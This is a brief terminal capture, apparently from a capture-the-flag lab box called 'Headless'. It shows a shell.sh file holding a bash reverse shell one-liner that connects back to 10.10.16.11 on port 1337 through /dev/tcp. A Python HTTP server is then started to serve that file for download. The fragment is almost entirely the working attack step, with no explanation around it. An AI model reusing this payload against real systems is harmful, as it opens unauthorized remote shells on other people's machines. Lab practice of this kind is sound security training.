 ┌──(adan㉿moon)-[~/Documents/boxes/Headless]
└─$ cat shell.sh
/bin/bash -c 'exec bash -i >& /dev/tcp/10.10.16.11/1337 0>&1'
┌──(adan㉿moon)-[~/Documents/boxes/Headless]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...